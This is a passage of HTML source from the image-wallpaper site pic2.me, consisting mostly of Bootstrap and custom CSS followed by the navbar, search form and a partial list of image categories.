!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}
        @font-face {
          font-family: 'Kelly Slab';
          font-style: normal;
          font-weight: 400;
          src: url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.eot');
          /* IE9 Compat Modes */
          src: local(''), url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.woff2') format('woff2'), /* Super Modern Browsers */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.woff') format('woff'), /* Modern Browsers */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.ttf') format('truetype'), /* Safari, Android, iOS */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.svg#KellySlab') format('svg');
          /* Legacy iOS */
          font-display: swap;
        }
        body {
          font-family: 'Kelly Slab', 'Helvetica Neue', 'Helvetica', cursive;
          -webkit-font-smoothing: antialiased;
          text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.004);
          background: url('/images/grey.webp');
        }
        header {
          height: 90px;
        }
        h1 {
          font-size: 1.5vw;
        }
        h2 {
          font-size: 1.5em;
        }
        .personal {
          float: right;
        }
        .left_block a {
          color: black;
        }
        .fradline {
          height: 3px;
          margin-top: 0;
          background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), to(transparent));
          -webkit-mask-box-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0, 0, 0, 0)), color-stop(0.5, rgba(0, 0, 0, 0.8)), color-stop(1, rgba(0, 0, 0, 0)));
          background-image: -moz-radial-gradient(top, ellipse farthest-side, rgba(0, 0, 0, 0.3), transparent);
        }
        .imglogo {
          height: 100px;
          width: 100px;
          float: left;
          padding: 5px;
          border-radius: 50px;
          box-shadow: 0 0 3px #fff;
        }
        .navbar-header {
          width: 100%;
        }
        .top-block {
          background-image: url('//storge.pic2.me/c/1360x800/187/55a159d2a4cd2.jpg');
          background-position: 0 0;
          background-size: 100%;
          box-shadow: 0 3px 3px grey;
          border: none;
          border-radius: 0;
        }
        .top_logo {
          line-height: 63px;
          font-size: 63px;
          text-shadow: 0 0 1px #fff, 3px 4px 5px #000;
          vertical-align: middle;
        }
        .top-block .navbar-brand {
          color: rgba(200, 200, 200, 0.8);
        }
        .content_block {
          margin-left: 220px;
          width: 1130px;
        }
        .top_logo:hover {
          text-decoration: none;
        }
        footer {
          padding: 10px;
          border-top: 1px solid #B5D045;
        }
        .load_pic {
          background-image: url('/images/load.gif');
          background-repeat: no-repeat;
          background-position: center center;
        }
        .prev280 {
          width: 100%;
          height: auto;
          padding: 0;
        }
        .img_info {
          position: absolute;
          right: 0;
          bottom: 0;
          background-color: rgba(248, 215, 115, 0.7);
        }
        .picColor {
          display: inline-block;
          width: 15px;
          height: 15px;
          border: 1px solid #bbb;
          margin-right: -2px;
        }
        .all-razdel {
          height: 37px;
          border: 2px solid grey;
          border-radius: 3px;
          padding: 5px 10px;
          text-align: center;
          margin-bottom: 5px;
          font-weight: bold;
          cursor: pointer;
        }
        .header {
          padding: 10px 20px;
        }
        .title {
          font-size: 14px;
          color: #999;
        }
        .left_tags {
          list-style: square;
          list-style-position: inside;
        }
        .left_tags > li:before {
          content: '■';
          /* Добавляем желаемый символ перед элементом списка */
          margin-right: 4px;
        }
        .left_tags > li > a {
          display: inline;
          padding: 0;
        }
        .oneimage_a {
          display: block;
          width: 100%;
          background-repeat: no-repeat;
          background-position: center center;
          position: relative;
        }
        .oneimage {
          padding: 2px;
        }
        .imgDescription {
          float: right;
          width: 170px;
        }
        .col-xs-12.col-md-9 .imgborder {
          padding: 1px;
          border: 1px solid #81C0C5;
          min-height: 100px;
        }
        .seo_bottom_text {
          margin-top: 10px;
          margin-bottom: 10px;
        }
        .seo_bottom_text.related {
          position: relative;
        }
        .bread {
          padding: 2px;
          margin: 0;
        }
        .bread_li {
          display: inline;
        }
        .resBlock {
          display: none;
        }
        .resBlock .row {
          background-color: #ffffff;
          padding: 10px;
          margin: 0;
        }
        .resBlock ul label {
          font-weight: bold;
          color: #333;
          text-decoration: underline;
        }
        .resBlocktitle {
          font-size: 20px;
          font-weight: bold;
          margin: 5px;
          margin-bottom: 15px;
        }
        .clear_padding {
          padding-left: 0;
          padding-right: 0;
        }
        .pagination li {
          display: inline-block;
        }
        .pagination li a,
        .pagination li span {
          display: inline-block;
          cursor: pointer;
          margin: 0;
        }
        .pagination .active {
          border: 1px solid #81C0C5;
          border-radius: 2px;
        }
        .at_pic_a {
          display: inline-block;
          margin-bottom: 3px;
          margin-right: -2px;
        }
        .at_pic_block {
          border: 1px solid #81C0C5;
          padding: 2px;
          border-radius: 3px;
        }
        .at_pic_block_item {
          margin-bottom: 2px;
          padding-right: 1px;
        }
        .at_pic_a:hover {
          text-decoration: none;
        }
        .download_bt {
          display: block;
          border: 1px solid #81C0C5;
          text-align: center;
          border-radius: 3px;
          margin-bottom: 3px;
          font-size: 16px;
        }
        .download_bt_res {
          color: rgba(255, 9, 5, 0.72);
        }
        .ather_pic {
          margin: 4px 0;
        }
        .left_title {
          margin: 10px 0;
          font-family: inherit;
          line-height: 40px;
          color: inherit;
          text-rendering: optimizelegibility;
          font-size: 2em;
        }
        .navbar-toggle {
          border: 1px solid #000;
        }
        .icon-bar {
          background-color: #000;
        }
        .pic_res {
          font-size: 0.8em;
        }
        .pic_bar {
          margin-top: -0.2em;
        }
        .info_line {
          display: inline-block;
          *display: inline;
          zoom: 1;
          font-size: 0.9em;
        }
        .icon_item {
          background-image: url('/images/glyphicons-halflings.png');
          background-position: 0 0;
          background-repeat: no-repeat;
          height: 13px;
          width: 16px;
          display: inline-block;
          *display: inline;
          zoom: 1;
        }
        .icon_item.viewed {
          background-position: -95px -119px;
        }
        .menu_xs {
          display: block !important;
          background: url('/images/grey.webp');
          border: 1px solid dimgray;
          border-radius: 5px;
          box-shadow: 1px 1px 30px #333;
          position: absolute;
          z-index: 1000;
          padding: 2% 5% 10% 5%;
          left: 5%;
          right: 5%;
          top: 5%;
          bottom: 15%;
        }
        .block_sx {
          display: inline;
        }
        .searchtagslist {
          padding: 10px 0 15px 0;
        }
        .searchtagslist .btn {
          margin-top: 5px;
        }
        .search_block {
          float: right;
          margin-top: 15px;
          width: 250px;
        }
        #search_text {
          width: 230px;
          display: inline-block;
          vertical-align: middle;
          background: none;
          border-radius: 0;
          border: none;
          border-bottom: 2px solid #fff;
          box-shadow: none;
          color: #fff;
        }
        .navbar-form.navbar-right {
          margin-top: 25px;
        }
        .search_example {
          color: #ccc;
          font-weight: bold;
        }
        .search_example_a,
        .search_example_a:visited {
          color: #fff;
        }
        .auth_info {
          text-align: right;
        }
        .btn.ds-inline-b {
          display: inline-block;
          font-size: 20px;
          vertical-align: middle;
          margin-top: -6px;
          color: #fff;
            width: 46px; height: 46px;
        }
        .pluso {
          margin-top: 12px;
        }
        .sidebar_menu {
          width: 23%;
        }
        .sidebar_menu .menu-wrap {
          overflow: hidden;
        }
        .ext_name {
          font-size: 1em;
        }
        .form-group.search {
          width: 90%;
        }
        .ad_block {
          margin-top: 15px;
          overflow: hidden;
          min-height: 135px;
          width: 100%;
          padding: 0;
        }
        .pages_ad_block .ad_block {
          min-height: 100px;
        }
        .ad_block_title {
          margin-bottom: 5px;
          font-weight: bold;
          border: 1px solid grey;
        }
        .pic_link {
          float: right;
          max-width: 44%;
          overflow: hidden;
          text-overflow: ellipsis;
          height: 1.4em;
        }
        .ad_right {
          min-height: 605px;
          margin-right: -100px;
          margin-bottom: -105px;
        }
        .category_link {
          float: right;
          font-size: 0.8em;
          max-width: 31%;
          overflow: hidden;
          height: 18px;
          margin-top: 0.2em;
        }
        .color_box {
          display: inline-block;
          height: 18px;
          width: 18px;
          margin-left: 6px;
        }
        #NotifyBlock {
          position: fixed;
          bottom: 0;
          left: 100px;
          max-height: 300px;
          max-width: 400px;
          border: 1px solid black;
          background-color: gray;
          overflow: auto;
        }
        #NotifyBlock div {
          padding: 2px;
          border-bottom: 1px solid #ffffff;
        }
        #NotifyBlock .Success {
          background-color: mediumseagreen;
        }
        #NotifyBlock .Error {
          background-color: mediumvioletred;
        }
        #cd_ad .cd_ad_block_li {
          float: left;
          padding: 2px;
          text-align: center;
        }
        .slim_text {
          background: url([data-uri]);
          background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(99%, #ffffff), color-stop(100%, #ffffff));
          background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
          bottom: 0;
          content: '';
          left: 0;
          padding-top: 10px;
          overflow: hidden;
          width: 100%;
        }
        .shadow-key {
          background-color: #fff;
          padding: 3px 15px;
          cursor: pointer;
        }
        .green {
          color: green;
        }
        .red {
          color: red;
        }
        .like_btn,
        .like_btn_small {
          font-size: 18px;
          display: inline-block;
          vertical-align: middle;
          padding: 4px 6px;
          cursor: pointer;
          color: black;
        }
        .like_btn_small {
          font-size: 14px;
          padding: 2px 4px;
        }
        .like_btn:visited,
        .like_btn:active,
        .like_btn:focus,
        .like_btn_small:visited,
        .like_btn_small:active,
        .like_btn_small:focus {
          color: black;
          text-decoration: none;
        }
        .like_btn.red,
        .like_btn_small.red {
          color: rgba(255, 9, 5, 0.72) !important;
        }
        .like_btn:hover {
          text-decoration: none;
          color: black;
        }
        .like_btn_wrap {
          position: absolute;
          top: 10px;
          left: 10px;
          background-color: rgba(250, 250, 250, 0.7);
          border-radius: 4px;
          z-index: 100;
        }
        .oneimage_det {
          display: block;
          box-shadow: 0 0 4px #fff;
          height: auto;
          margin: auto;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          right: 0;
        }
        .oneimage_mob {
          display: block;
          box-shadow: 0 0 4px #fff;
          height: 100%;
          margin: auto;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          right: 0;
          max-height: 800px;
        }
        .prev280.oneimage_mob {
          width: auto;
          height: 100%;
        }
        #FRAME_SRTB_5216,
        #advertur_section_advertur_75368_iframe {
          min-height: 150px;
        }
        #ancor {
          overflow: hidden;
        }
        .ad_share {
          display: none;
          background: #ffffff;
          padding: 10px;
        }
        .share42init {
          display: inline-block;
          vertical-align: text-bottom;
          height: 35px;
        }
        .share_next {
          font-size: 28px;
          cursor: pointer;
          background: #6f5499;
          color: #fff;
          border-radius: 3px;
          text-shadow: 1px 1px 1px black;
          padding: 2px;
        }
        .oneimage h2 {
          margin-top: 0;
          margin-bottom: 0;
        }
        .row.imagelist {
          margin-right: 0;
          margin-left: 0;
        }
        .detail_picture_overflow {
          overflow: hidden;
        }
        .partners_title {
          margin-top: 15px;
        }
        .ad_head {
          margin-bottom: 5px;
          font-weight: bold;
          border: 1px solid grey;
        }
        .img-nsfw.active img {
          filter: blur(16px);
        }
        .img-nsfw {
          overflow: hidden;
        }
        .nsfw_btn_wrap {
          position: absolute;
          top: 10px;
          right: 10px;
          background-color: rgba(250, 250, 250, 0.7);
          border: 1px solid #ea1717;
          border-radius: 4px;
          z-index: 100;
          padding: 2px 6px;
        }
        .nsfw_btn_wrap a {
          color: #ea1717;
        }
        .global-nsfw {
          float: right;
          margin-top: 2px;
        }
        .nsfw-action-btn {
          background-color: rgba(250, 250, 250, 0.7);
          border: 1px solid #ea1717;
          border-radius: 4px;
          z-index: 100;
          padding: 2px 6px;
        }
        @media (min-width: 769px) {
          .col-xs-12.col-md-9.detail_picture {
            width: 72%;
          }
        }
        @media (max-width: 767px) {
          .sidebar_menu {
            width: inherit;
          }
          .col-xs-12.col-md-9 .imgborder {
            border: none;
            padding: 0;
          }
          .imgborder.oneimage_det {
            min-height: 222px !important;
          }
          .navbar {
            margin-bottom: 3px;
          }
          .imglogo {
            height: 50px;
            width: 50px;
          }
          .top_logo {
            line-height: 12px;
            font-size: 3em;
          }
          #reformal_tab {
            display: none !important;
          }
          .clear_padding_xs {
            padding: 0;
          }
          .page_title {
            font-size: 1em;
            margin: 5px 0 5px 0;
            padding: 0;
            line-height: 1em;
            font-weight: bold;
          }
          .left_tags > li:before {
            display: none;
          }
          .nav > li {
            width: 49%;
            display: inline-block;
          }
          .nav > li > a.menu_item {
            display: inline-block;
            cursor: pointer;
            margin: 0;
            padding: 6px 3px;
            border-bottom: 1px solid #0e90d2;
            width: 99%;
            margin-bottom: 3px;
            font-size: 12px;
          }
          .nav.left_tags {
            max-height: 400px;
            overflow: auto;
          }
          .searchtagslist h2 {
            font-size: 13px;
          }
          .pic_link {
            font-size: 13px;
          }
        }
        @media (max-width: 768px) {
          .download_bt {
            padding-top: 10px;
            padding-bottom: 10px;
          }
        }
        /**  **/
        @media (min-width: 768px) and (max-width: 991px) {
          .clear_padding_sm {
            padding: 0;
          }
        }
        /** tablet **/
        @media (max-width: 640px) and (orientation: landscape) {
          .container {
            max-width: 400px;
          }
        }
        @media (max-width: 736px) and (orientation: landscape) {
          .container {
            max-width: 500px;
          }
        }
        /**
        top_logo_xs
        **/
        @media (max-width: 375px) {
          .sidebar_menu {
            width: inherit;
          }
          .pic_bar {
            font-size: 11px;
          }
        }
        /**
        top_logo_xs
        **/
        @media (max-width: 300px) {
          header {
            height: 70px;
          }
          .top_logo {
            font-size: 2em;
          }
          .imglogo {
            width: 50px;
            height: 50px;
          }
          .navbar-toggle {
            margin-top: 18px;
          }
          .block_sx {
            display: block;
          }
          .left_title {
            font-size: 1em;
          }
          .menu_xs {
            padding: 2% 0 10% 4%;
          }
          .menu-wrap {
            position: relative;
          }
          .nav > li > a.menu_item {
            width: 90%;
          }
          .last_text {
            color: red;
          }
        }
        /*# sourceMappingURL=app_com.css.map */
    </style>

    </head>
<body>

<!-- Fixed navbar -->
<nav class="navbar navbar-default top-block">
    <div class="container">
        <div class="row">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" id="navcontrol">
                    <span class="sr-only">Навигация</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a href="/"><img alt="pic2.me main" height="100" width="100" class="img-responsive imglogo" src="/images/logo.webp?v=750" /></a>
                <a class="navbar-brand top_logo" href="/">pic2.me</a>
                <form class="navbar-form navbar-right hidden-xs" id="search-form" action="/ru/search">
                    <div class="form-group">
                        <input id="search_text" type="text" name="query" placeholder="Поиск" class="form-control" />
                    </div>
                    <span id="search_text_btn" class="btn glyphicon glyphicon-search ds-inline-b"></span>
                    <div class="search_example">
                        пример
                        <a class="search_example_a" href="#" data-query="озеро горы">озеро горы</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</nav>


<div class="container">
        <div class="row">
        <div class="col-sm-3 clear_padding hidden-xs sidebar_menu" id="sidebar" role="navigation">
            <!-- Close menu button -->
            <div class="btn-close-wrapper visible-xs">
                <button type="button" class="btn btn-default btn-close" id="btnClose" aria-label="Close"></button>
            </div>
            <div class="menu-scroll-wrap">
                <div class="menu-wrap">
                    <noindex>
                        <ul class="nav left_tags">
                            <li><a rel="nofollow" class="menu_item" href="/ru/new" > Новый </a></li>
                            <li><a rel="nofollow" class="menu_item" href="/ru/popular/liked" > Понравившиеся </a></li>
                            <li><a rel="nofollow" class="menu_item" href="/ru/popular/viewed" > Просматриваемые </a></li>
                        </ul>
                    </noindex>
                    <div class="fradline"></div>

                    <div class="left_title">Категория</div>

                                            
   
<ul class="nav left_tags">
            <li><a rel="nofollow" class="menu_item" href="/hi-tech/" id="c291">Hi-tech  ( 4653 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/abstraction/" id="c292">Абстракция  ( 13629 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/aviation/" id="c293">Авиация  ( 5083 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/anime/" id="c294">Аниме  ( 13117 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/city/" id="c295">Город  ( 16555 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/girls/" id="c325">Девушки  ( 167588 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/design/" id="c324">Дизайн и интерьер  ( 3289 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/food/" id="c326">Еда  ( 10519 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/animals/" id="c296">Животные  ( 32635 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/game/" id="c297">Игры  ( 20811 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/movie-star/" id="c298">Кинозвезды  ( 11532 )</a></li>
